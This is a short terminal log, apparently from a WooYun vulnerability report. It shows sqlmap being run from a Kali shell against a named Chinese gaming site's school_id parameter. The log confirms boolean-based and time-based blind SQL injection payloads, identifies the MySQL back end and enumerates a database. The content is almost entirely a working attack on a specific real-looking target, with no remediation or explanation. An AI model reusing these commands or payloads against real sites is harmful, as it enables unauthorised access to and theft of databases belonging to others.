 root@kali:~# sqlmap -u "http://games.pwel.com.cn/EventsDota2/AjaxSelectSchool?school_id=1" -D wmp_main --count
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:22:53
[14:22:53] [INFO] resuming back-end DBMS 'mysql'
[14:22:54] [INFO] testing connection to the target URL
[14:22:54] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: school_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: school_id=1 AND 5060=5060
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: school_id=1 AND SLEEP(5)
---
[14:22:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
www.wooyun.org